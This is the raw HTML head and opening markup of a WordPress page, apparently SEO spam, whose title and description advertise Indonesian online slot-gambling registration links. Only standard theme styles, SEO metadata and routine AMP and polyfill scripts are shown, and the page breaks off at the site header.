

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/
body_size: 15383
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Pasirwangi - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Pasirwangi - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap-tiap tahunnya selalu banyak beberapa jenis permainan slot online teranyar yang dilansir oleh banyak provider gaming. Setiap tipe permainan slot pastinya terus tawarkan seberapa banyak perihal menarik maka memberi daya magnet tertentu bagi beberapa slotters. Lebih-lebih lagi, cari permainan slot online terunggul serta terkomplet sekarang tidak susah adanya link daftar judi slot terkini 2023&hellip; Continue reading Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Pasirwangi" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:35:29+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Pasirwangi","datePublished":"2023-01-21T07:35:29+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/"},"wordCount":2020,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/","url":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/","name":"Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Pasirwangi - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:35:29+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Pasirwangi"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=64' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-pasirwangi/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-64 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
